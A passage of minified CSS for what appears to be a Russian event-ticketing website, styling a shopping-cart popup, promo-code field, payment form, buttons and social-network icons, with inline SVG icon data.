0.238035L4.6659 3.84337L1.29808 0.238034C1.01533 -0.0646602 0.540728 -0.080826 0.238034 0.201926C-0.0646605 0.484679 -0.0808266 0.959277 0.201926 1.26197L3.7676 5.07912L0.201925 8.89628C-0.0808277 9.19897 -0.0646618 9.67357 0.238033 9.95632C0.540727 10.2391 1.01533 10.2229 1.29808 9.92021L4.66589 6.31487L8.03371 9.92022C8.31646 10.2229 8.79106 10.2391 9.09376 9.95632C9.39645 9.67357 9.41262 9.19897 9.12987 8.89628L5.56419 5.07912L9.12987 1.26197Z' fill='white'/%3E%3C/svg%3E%0A");min-width:15px;width:15px;opacity:.6;cursor:pointer}.icon-cart{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23999999;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E");min-height:clamp(18px,2vw,24px);height:clamp(18px,2vw,24px)}.icon-cart.is-full:hover{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}.icon-cart.is-full:hover::after{background-color:var(--color1)}.icon-cart.is-full::after{content:"";position:absolute;width:6px;height:6px;left:clamp(26px,3vw,31px);top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}.icon-user{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.6654 17.5V15.8333C16.6654 14.9493 16.3142 14.1014 15.6891 13.4763C15.0639 12.8512 14.2161 12.5 13.332 12.5H6.66536C5.78131 12.5 4.93346 12.8512 4.30834 13.4763C3.68322 14.1014 3.33203 14.9493 3.33203 15.8333V17.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M10.0013 9.16667C11.8423 9.16667 13.3346 7.67428 13.3346 5.83333C13.3346 3.99238 11.8423 2.5 10.0013 2.5C8.16035 2.5 6.66797 3.99238 6.66797 5.83333C6.66797 7.67428 8.16035 9.16667 10.0013 9.16667Z' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");min-height:clamp(20px,2vw,24px);min-width:clamp(20px,2vw,23px);width:clamp(20px,2vw,23px)}.cart-mini{flex-direction:column;font-family:var(--font2);font-size:18px;text-transform:none;padding:0 clamp(16px,3vw,28px) 0 0;background-color:rgba(0,0,0,0);color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:20px;position:absolute;left:auto;right:clamp(15px,2.5vw,32px);top:clamp(81px,9vw,105px);max-width:fit-content;height:fit-content;animation-duration:.3s}.cart-mini-step-1::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:auto;right:clamp(27px,3vw,38px);top:-5px;border-top-width:0;border-bottom-color:#fff}.cart-mini-step-2{top:40px;bottom:0;left:0;right:0;position:fixed;overflow:hidden;padding:0 clamp(16px,3vw,28px)}.cart-mini-step-2 .total,.cart-mini-step-2 .group,.cart-mini-step-2 .action{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px);display:grid;grid-template-columns:49% auto;grid-column-gap:20px}.cart-mini-step-2 .action{padding-top:2px;padding-bottom:2px}.cart-mini-step-2 .total{font-weight:300;font-size:18px;line-height:26px;color:#000;padding-bottom:5px}.cart-mini-step-2 .total hr{grid-column:1/-1;width:100%;height:1px;background-color:rgba(0,0,0,.1);border:none}.cart-mini-step-2 .total div{opacity:.6}.cart-mini-step-2 .total div:nth-last-child(1),.cart-mini-step-2 .total div:nth-last-child(2){opacity:1}.cart-mini-step-2 .total div:not(.label){text-align:right}.cart-mini-step-2 .total b,.cart-mini-step-2 .total strong{font-weight:400}.cart-mini-step-2 .checkbox{padding:16px;display:grid;grid-template-columns:20px auto 14px;grid-column-gap:clamp(12px,2vw,20px);font-family:var(--font1);font-weight:400;font-size:18px;line-height:23px;letter-spacing:.02em;text-transform:uppercase;color:#000;position:relative}.cart-mini-step-2 .checkbox label{color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit}.cart-mini-step-2 .checkbox input{width:20px;height:20px;padding:0;margin:0;z-index:-1;opacity:0}.cart-mini-step-2 .checkbox input+label{cursor:pointer;z-index:2}.cart-mini-step-2 .checkbox input+label:before,.cart-mini-step-2 .checkbox input+label:after{content:"";position:absolute}.cart-mini-step-2 .checkbox input+label::before{left:16px;width:20px;height:20px;top:18px;border-radius:50%;border:1px solid var(--color1);background:#fff;z-index:2;transition:border .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input+label::after{top:0;left:0;width:100%;height:100%;z-index:-1;border-radius:12px;border:1px solid rgba(0,0,0,.1);transition:border .18s ease-in-out,background-color .18s ease-in-out,opacity .18s ease-in-out}.cart-mini-step-2 .checkbox input:checked+label::before{border-width:6px;border-color:var(--color1)}.cart-mini-step-2 .checkbox input:checked+label::after{border-color:var(--color1);background-color:rgba(252,231,200,.5)}.cart-mini-step-2 .checkbox input:checked:hover+label::before{border-width:6px}.cart-mini-step-2 .checkbox input:hover+label::before{border-width:3px}.cart-mini-step-2 .alert-info{width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M7.99967 14.6654C11.6816 14.6654 14.6663 11.6806 14.6663 7.9987C14.6663 4.3168 11.6816 1.33203 7.99967 1.33203C4.31778 1.33203 1.33301 4.3168 1.33301 7.9987C1.33301 11.6806 4.31778 14.6654 7.99967 14.6654Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 5.33203V7.9987' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8 10.668H8.00667' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.cart-mini-step-2 .action .btn{white-space:nowrap;min-width:100%}.cart-mini-step-2 .action .btn.disabled{pointer-events:none}.cart-mini-step-2 .action .text{display:block;margin-top:0;padding-left:clamp(10px,2vw,20px);color:#8e8e8e}.cart-mini-step-2 .action .text a{color:#000}.cart-mini-step-2 .reminder{background-color:#fff;padding:clamp(16px,3vw,30px) clamp(28px,4vw,48px) clamp(32px,5vw,60px);font-weight:400;font-size:clamp(16px,1.5vw,18px);line-height:clamp(20px,1.9vw,26px);display:flex;align-items:center;padding-bottom:clamp(24px,5vw,60px);color:inherit;opacity:inherit;margin:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:inherit;width:100%}.cart-mini-step-2 .reminder input[type=checkbox]{margin-right:12px;min-width:24px;width:24px;height:24px}.cart-mini-step-2 .pushkin-payment-wrapper{display:none}.cart-mini-step-2 .pushkin-payment-wrapper.active{display:grid;grid-template-columns:1fr;grid-column-gap:26px}.cart-mini-step-2 .pushkin-payment-wrapper a{color:#000;margin-left:4px}.cart-mini-step-2 .pushkin-payment-wrapper p{font-size:18px;line-height:26px;opacity:.6;margin-bottom:16px;margin-top:0}.cart-mini-step-2 .pushkin-payment-wrapper fieldset{margin-bottom:24px}.cart-mini-step-2 .pushkin-payment-wrapper .subtitle{font-family:var(--font1);font-weight:300;font-size:28px;line-height:36px;letter-spacing:.02em;margin-bottom:12px;padding-bottom:0;text-transform:uppercase;margin-top:-10px}.cart-mini-step-2 .pushkin-payment-wrapper label{color:rgba(0,0,0,.6);margin:8px 0 0 0;opacity:1}.cart-mini-step-2 .pushkin-payment-wrapper input{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.cart-mini-step-2 .pushkin-payment-wrapper input:not([type=checkbox]){min-height:38px;height:38px}.cart-mini .step-1,.cart-mini .step-2{display:flex;overflow-x:hidden;overflow-y:auto;flex-direction:column;max-height:84vh;border-radius:20px;background-color: #fff;}.cart-mini .step-1::-webkit-scrollbar-track,.cart-mini .step-2::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.cart-mini .step-1::-webkit-scrollbar,.cart-mini .step-2::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.cart-mini .step-1::-webkit-scrollbar-thumb,.cart-mini .step-2::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.cart-mini .step-1{width:calc(100% + clamp(16px,3vw,28px));max-width:365px;background-color:#fff;padding:clamp(16px,3vw,28px) 0 clamp(16px,3vw,28px) clamp(16px,3vw,28px)}.cart-mini .step-1 .paid .line,.cart-mini .step-1 .paid .price{font-size:18px}.cart-mini .step-2{width:580px;max-height:90vh;border-radius:20px}.cart-mini .step-2::-webkit-scrollbar{width:0px}.cart-mini .step-2::-webkit-scrollbar-thumb{background-color:rgba(212,212,212,.4)}.cart-mini .step-2 .close-btn{border-radius:0px;border-top-left-radius:20px;border-top-right-radius:20px;min-width:40px;min-height:40px;width:100%;height:40px;background-color:#fff;position:relative;padding:clamp(16px,4vw,36px) clamp(10px,3vw,30px) 0 clamp(28px,4vw,36px);right:auto;top:auto;display:flex;align-items:center;justify-content:flex-end}.cart-mini .step-2 .item{background-color:#fff;padding:clamp(16px,4vw,50px) clamp(28px,4vw,48px) 0 clamp(28px,4vw,48px);max-width:100%;position:relative}.cart-mini .step-2 .item:nth-of-type(1){padding-top:clamp(4px,3vw,24px)}.cart-mini .step-2 .title,.cart-mini .step-2 .date{grid-column:1/-1}.cart-mini .step-2 .title{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:clamp(15px,2.7vw,30px);font-size:clamp(24px,4vw,48px)}.cart-mini .step-2 .age-censor{font-family:var(--font2);letter-spacing:normal;margin-top:6px;font-size:clamp(16px,1.8vw,18px);line-height:1;color:#000;opacity:.3;margin-left:2px}.cart-mini .step-2 .step-divider{font-weight:400;font-family:var(--font1);font-size:clamp(20px,2vw,24px);display:flex;text-transform:uppercase;background:none;padding:clamp(22px,2.3vw,26px) 0 clamp(14px,1.7vw,18px) clamp(28px,4vw,48px);height:auto;position:relative;background-color:#fff;margin-bottom:32px;cursor:pointer}.cart-mini .step-2 .step-divider::before,.cart-mini .step-2 .step-divider::after{content:"";position:absolute}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider.png);width:100%;height:32px;display:block;background-size:100% 32px;left:0;top:100%}.cart-mini .step-2 .step-divider::after{content:"";position:absolute;height:1px;border-bottom:1px dashed rgba(0,0,0,.2);width:calc(100% - 32px);left:16px;bottom:-16px;z-index:1}.cart-mini .step-2 .paid{margin:0}.cart-mini .step-2 .paid::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='16' height='9' viewBox='0 0 16 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.1498 1.40752L15.6438 1.32996L15.4886 0.342062L14.9947 0.419627L15.1498 1.40752ZM8.00174 7.9841L7.50647 8.05269C7.54048 8.29826 7.7493 8.48183 7.99721 8.48408C8.24511 8.48633 8.45723 8.30658 8.49569 8.06166L8.00174 7.9841ZM0.975698 0.415555L0.47768 0.371078L0.388726 1.36711L0.886745 1.41159L0.975698 0.415555ZM8.00174 7.9841C8.49702 7.91551 8.49699 7.91531 8.49696 7.91511C8.49695 7.91503 8.49692 7.91481 8.4969 7.91465C8.49685 7.91433 8.4968 7.91397 8.49675 7.91358C8.49663 7.9128 8.4965 7.91187 8.49635 7.91079C8.49604 7.90865 8.49564 7.90594 8.49514 7.90267C8.49416 7.89614 8.49279 7.88736 8.491 7.87643C8.48741 7.85456 8.48212 7.82404 8.47475 7.78547C8.46 7.70832 8.43691 7.59887 8.40245 7.4619C8.33356 7.18807 8.21903 6.80347 8.03447 6.34672C7.6654 5.43332 7.01489 4.22808 5.88713 3.04509L5.16332 3.7351C6.18864 4.81063 6.77639 5.90239 7.1073 6.72136C7.27274 7.1308 7.37364 7.47123 7.43267 7.70588C7.46218 7.82315 7.48118 7.9138 7.49253 7.9732C7.49821 8.0029 7.50197 8.02476 7.50417 8.03821C7.50527 8.04493 7.50599 8.04955 7.50635 8.05198C7.50654 8.0532 7.50664 8.05388 7.50665 8.054C7.50666 8.05406 7.50665 8.05398 7.50662 8.05376C7.5066 8.05365 7.50658 8.05351 7.50656 8.05333C7.50655 8.05324 7.50652 8.05308 7.50652 8.05304C7.50649 8.05287 7.50647 8.05269 8.00174 7.9841ZM5.88713 3.04509C4.74986 1.85213 3.5342 1.19591 2.59966 0.837963C2.1325 0.659031 1.73465 0.554238 1.4501 0.493825C1.30773 0.4636 1.19343 0.444421 1.11264 0.43261C1.07223 0.426703 1.04016 0.422633 1.01713 0.419944C1.0056 0.418599 0.996336 0.4176 0.989405 0.416887C0.985938 0.416531 0.983056 0.416246 0.980769 0.416026C0.979625 0.415917 0.978629 0.415823 0.977784 0.415745C0.977361 0.415706 0.976976 0.415671 0.976628 0.415639C0.976454 0.415623 0.976222 0.415602 0.976135 0.415595C0.975912 0.415574 0.975698 0.415555 0.931221 0.913573C0.886745 1.41159 0.886549 1.41157 0.886364 1.41156C0.886314 1.41155 0.886137 1.41154 0.886038 1.41153C0.885839 1.41151 0.885676 1.41149 0.88555 1.41148C0.885298 1.41146 0.885191 1.41145 0.885228 1.41145C0.885304 1.41146 0.885955 1.41152 0.887174 1.41165C0.88961 1.4119 0.894311 1.4124 0.901194 1.4132C0.914962 1.41481 0.937444 1.41763 0.967984 1.42209C1.02909 1.43103 1.1223 1.44652 1.24242 1.47202C1.48282 1.52306 1.82977 1.61393 2.24198 1.77181C3.06616 2.08749 4.14751 2.66953 5.16332 3.7351L5.88713 3.04509ZM15.0723 0.913574C14.9947 0.419627 14.9945 0.419655 14.9943 0.419683C14.9943 0.419695 14.9941 0.419726 14.9939 0.419749C14.9936 0.419796 14.9933 0.41985 14.9929 0.419909C14.9922 0.420029 14.9913 0.420174 14.9902 0.420345C14.9881 0.420687 14.9854 0.421134 14.9821 0.421692C14.9755 0.422806 14.9664 0.42436 14.9551 0.426395C14.9325 0.430463 14.9006 0.436455 14.8603 0.444694C14.7796 0.461168 14.6648 0.486653 14.5217 0.523752C14.2358 0.597894 13.8358 0.71876 13.3687 0.907467C12.4362 1.28425 11.2252 1.93606 10.1247 3.03654L10.8318 3.74365C11.8134 2.76206 12.8994 2.17561 13.7433 1.83465C14.1645 1.66449 14.5226 1.55661 14.7728 1.49173C14.8977 1.45931 14.9955 1.43772 15.0603 1.42449C15.0927 1.41787 15.1168 1.41336 15.132 1.41063C15.1396 1.40927 15.1449 1.40835 15.1479 1.40785C15.1494 1.40759 15.1503 1.40744 15.1507 1.40739C15.1508 1.40737 15.1508 1.40736 15.1507 1.40738C15.1506 1.4074 15.1505 1.40741 15.1504 1.40744C15.1503 1.40745 15.1502 1.40747 15.1501 1.40747C15.15 1.4075 15.1498 1.40752 15.0723 0.913574ZM10.1247 3.03654C9.02423 4.13702 8.37242 5.34799 7.99564 6.28057C7.80693 6.74764 7.68606 7.14768 7.61192 7.43355C7.57482 7.5766 7.54934 7.69139 7.53286 7.77208C7.52462 7.81244 7.51863 7.84431 7.51456 7.86695C7.51253 7.87827 7.51097 7.88729 7.50986 7.89392C7.5093 7.89723 7.50886 7.89995 7.50851 7.90205C7.50834 7.90311 7.5082 7.90401 7.50808 7.90475C7.50802 7.90513 7.50797 7.90546 7.50792 7.90576C7.50789 7.90591 7.50786 7.9061 7.50785 7.90617C7.50782 7.90636 7.5078 7.90653 8.00174 7.9841C8.49569 8.06166 8.49567 8.06182 8.49564 8.06196C8.49564 8.062 8.49562 8.06214 8.4956 8.06221C8.49558 8.06235 8.49556 8.06246 8.49555 8.06253C8.49553 8.06266 8.49553 8.06265 8.49556 8.06249C8.49561 8.06216 8.49576 8.06124 8.49602 8.05974C8.49652 8.05674 8.49744 8.0514 8.4988 8.04381C8.50152 8.02864 8.50604 8.0045 8.51265 7.97211C8.52588 7.9073 8.54748 7.80958 8.5799 7.6846C8.64478 7.43442 8.75266 7.07635 8.92282 6.65517C9.26378 5.81127 9.85023 4.72524 10.8318 3.74365L10.1247 3.03654Z' fill='black'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;left:auto;top:calc(clamp(22px,2.3vw,26px) + 3px);right:clamp(28px,4vw,48px);z-index:1;background-color:rgba(0,0,0,0);cursor:pointer;pointer-events:none;transition:transform .18s ease-in-out}.cart-mini .step-2 .paid::after{display:none}.cart-mini .step-2 .paid.show::before{transform:scaleY(-1)}.cart-mini .step-2 .paid.show li{opacity:1;height:auto;padding:17px clamp(28px,4vw,48px);pointer-events:all}.cart-mini .step-2 .paid li{opacity:0;height:0px;padding:0 clamp(28px,4vw,48px);background-color:#fff;pointer-events:none;border-bottom:none;position:relative}.cart-mini .step-2 .paid li::after{content:"";width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.1);height:1px;grid-column:1/-1;position:absolute}.cart-mini .promocode{padding:15px clamp(28px,4vw,48px) 20px;background-color:#fff;position:relative;display:flex;justify-content:space-between}.cart-mini .promocode .validation{height:31px;font-weight:300;font-size:16px;line-height:26px;position:absolute;bottom:-10px;width:calc(100% - 2*clamp(28px,4vw,48px));padding-top:5px}.cart-mini .promocode .validation::before{content:"";display:block;width:calc(100% - clamp(160px,18vw,180px));height:1px;background-color:rgba(0,0,0,.1);top:0;left:0;position:absolute}.cart-mini .promocode input{font-family:var(--font1);color:#000;text-transform:uppercase;border:none;font-size:clamp(18px,2vw,20px);width:100%;padding-left:0}.cart-mini .promocode input::-moz-placeholder,.cart-mini .promocode input::placeholder,.cart-mini .promocode input:-moz-placeholder,.cart-mini .promocode input::-webkit-input-placeholder{color:rgba(0,0,0,.24);font-size:clamp(20px,2vw,24px)}.cart-mini .promocode input:focus::placeholder{color:rgba(0,0,0,0)}.cart-mini .promocode input.is-success{border-bottom-color:#7fb738}.cart-mini .promocode input.is-success~.validation{color:#7fb738}.cart-mini .promocode input.is-success~.validation::after{content:attr(data-success)}.cart-mini .promocode input.is-error{border-bottom-color:#ff5b53}.cart-mini .promocode input.is-error~.validation{color:#ff5b53}.cart-mini .promocode input.is-error~.validation::after{content:attr(data-error)}.cart-mini .promocode .btn:not(.arrow){background-color:rgba(0,0,0,0);color:var(--color3);font-size:16px;min-height:48px;border-color:var(--color3)}.cart-mini .promocode .btn:not(.arrow):hover{color:#fff;border-color:var(--color1)}.cart-mini .item{max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .item:nth-last-child(3) .paid::after{display:none}.cart-mini .item,.cart-mini .paid li{display:grid;grid-template-columns:80px auto auto auto 20px;grid-column-gap:20px;grid-row-gap:8px}.cart-mini .paid{grid-column:1/-1;position:relative;color:#000;margin:12px 0 20px 0}.cart-mini .paid::before,.cart-mini .paid::after{content:"";position:absolute;width:calc(100% + clamp(16px,3vw,28px)*2);left:calc(-1*clamp(16px,3vw,28px));height:1px;background-color:rgba(0,0,0,.1)}.cart-mini .paid::before{top:0}.cart-mini .paid::after{bottom:0}.cart-mini .paid li{padding:17px 0;border-bottom:1px solid rgba(0,0,0,.1)}.cart-mini .paid li:last-child{border-bottom:none}.cart-mini .paid .place{grid-column:1/-1;font-weight:300;font-size:16px;line-height:1;display:flex;align-items:flex-end;opacity:.6}.cart-mini .paid .line,.cart-mini .paid .price{font-family:var(--font1);font-weight:400;font-size:clamp(20px,2vw,24px);line-height:23px;display:flex;align-items:flex-end;letter-spacing:.02em;text-transform:uppercase;white-space:nowrap}.cart-mini .paid .line{grid-column:1/3}.cart-mini .paid .seat{margin-left:9px}.cart-mini .paid .price{grid-column:4}.cart-mini .paid .delete{grid-column:5;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M14 6L6 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M6 6L14 14' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");min-width:20px;width:20px;height:23px}.cart-mini .paid li::before{display:none}.cart-mini .date,.cart-mini .time{align-items:flex-end;display:flex;white-space:nowrap;font-weight:300;font-size:16px;line-height:18px;color:#000}.cart-mini .date{grid-column:2}.cart-mini .time{grid-column:3;opacity:.5}.cart-mini .title{grid-column:2/-1;grid-row:2;font-weight:400;font-size:24px;line-height:1;text-transform:uppercase;color:#000}.cart-mini .img{grid-row:1/3;border-radius:4px;overflow:hidden}.cart-mini img{width:100%;display:block}.cart-mini .btn{width:100%;max-width:calc(100% - clamp(16px,3vw,28px))}.cart-mini .text{font-weight:300;font-size:clamp(14px,1.5vw,16px);line-height:18px;display:flex;align-items:center;color:#8e8e8e;margin-top:20px}main{width:100%;overflow-x:hidden;overflow:hidden;perspective:1px}button,input,select,textarea{font:inherit}button,input{overflow:visible}input[type=text],input[type=search],input[type=email],input[type=tel],input[type=time],input[type=date],input[type=password],input[type=password i],textarea{font-size:18px;min-height:48px;width:100%;padding:4px 18px;transition:border-color .2s ease-in-out}input[type=text]:hover,input[type=text]:focus,input[type=search]:hover,input[type=search]:focus,input[type=email]:hover,input[type=email]:focus,input[type=tel]:hover,input[type=tel]:focus,input[type=time]:hover,input[type=time]:focus,input[type=date]:hover,input[type=date]:focus,input[type=password]:hover,input[type=password]:focus,input[type=password i]:hover,input[type=password i]:focus,textarea:hover,textarea:focus{border-color:var(--color1);outline:none}input[type=text]:-webkit-autofill,input[type=search]:-webkit-autofill,input[type=email]:-webkit-autofill,input[type=tel]:-webkit-autofill,input[type=time]:-webkit-autofill,input[type=date]:-webkit-autofill,input[type=password]:-webkit-autofill,input[type=password i]:-webkit-autofill,textarea:-webkit-autofill{box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-color:rgba(0,0,0,0) !important;background-clip:content-box !important}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active,input:autofill,input:autofill:hover,input:autofill:focus,input:autofill:active{background-color:rgba(0,0,0,0) !important;box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-box-shadow:inset 0 0 0 50px var(--color3) !important;-webkit-text-fill-color:#fff !important;color:#fff !important;background-clip:content-box !important}input[type=date]::-webkit-inner-spin-button,input[type=date]::-webkit-calendar-picker-indicator{display:none;-webkit-appearance:none}input[type=checkbox]{position:relative;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--color1);border-radius:4px;background-color:var(--color2)}input[type=checkbox]::after{content:"";width:44%;height:26%;border-radius:0;margin:auto;position:absolute;top:7px;left:7px;transition:background .25s ease}input[type=checkbox]:checked{background-color:var(--color1)}input[type=checkbox]:checked::after{border-left:2px solid;border-bottom:2px solid;border-color:#000;border-radius:0;-webkit-transform:rotate(-45deg) translate3d(0, 0, 0);transform:rotate(-45deg) translate3d(0, 0, 0);-webkit-transform-origin:center center;transform-origin:center center}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]),.btn{display:flex;align-items:center;justify-content:center;text-align:center;text-transform:uppercase;font-family:var(--font1);font-size:clamp(16px,1.5vw,18px);line-height:1;color:var(--color3);min-height:clamp(52px,5vw,60px);background-color:var(--color1);border-radius:48px;padding:0 clamp(28px,4vw,40px);width:fit-content;cursor:pointer;border:1px solid var(--color1);transition: .18s ease-in-out;position: relative;}.btn.loading .loader-wrap{display: flex;}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):hover,.btn:hover{background-color:#dd8e11}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled],button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled,.btn[disabled=disabled],.btn:disabled{filter:grayscale(0.6) brightness(1.1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-])[disabled=disabled]:hover,button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]):disabled:hover,.btn[disabled=disabled]:hover,.btn:disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disabled:hover,.btn.disabled:hover{background-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).disable,.btn.disable{pointer-events:none}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2,.btn.btn-2{background-color:rgba(0,0,0,0);border:1px solid rgba(255,255,255,.2);color:var(--color2);transition:color .18s ease-in-out,border-color .18s ease-in-out}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2:hover,.btn.btn-2:hover{color:var(--color1);border-color:var(--color1)}button:not([class*=trigger-]):not(.arrow):not([class*=carousel-]).btn-2.disable,.btn.btn-2.disable{color:#fce7c8;border:1px solid rgba(255,255,255,.3);opacity:.4}form fieldset{border:none;padding:0;margin-bottom:35px}form label{font-size:16px;line-height:26px;color:#fff;font-weight:300;opacity:.6;display:flex;align-items:center;white-space:nowrap;line-height:1;margin:8px 0 5px 0;cursor:pointer}form label input{margin-right:12px;min-width:24px;width:24px;height:24px}form p{margin-top:20px;margin-bottom:0}form input{height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3);background-color:rgba(255,255,255,0);color:#fff}form input::-moz-placeholder,form input::placeholder,form input:-moz-placeholder,form input::-webkit-input-placeholder{color:#fff}form input[type=checkbox]:valid{border-bottom-color:var(--color1)}form input:valid{border-bottom:1px solid #fff}header,.container{max-width:1580px;margin:0 auto}.soc .telegram,.soc .vk,.soc .ok,.soc .link{min-width:clamp(35px,4vw,48px);width:clamp(35px,4vw,48px);height:clamp(35px,4vw,48px);border:1px solid rgba(255,255,255,.3);background-color:rgba(0,0,0,0);background-repeat:no-repeat;background-size:auto 40%;background-position:center;border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:border-color .2s ease-in-out}.soc .telegram:hover,.soc .vk:hover,.soc .ok:hover,.soc .link:hover{border-color:var(--color1)}.soc .vk{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 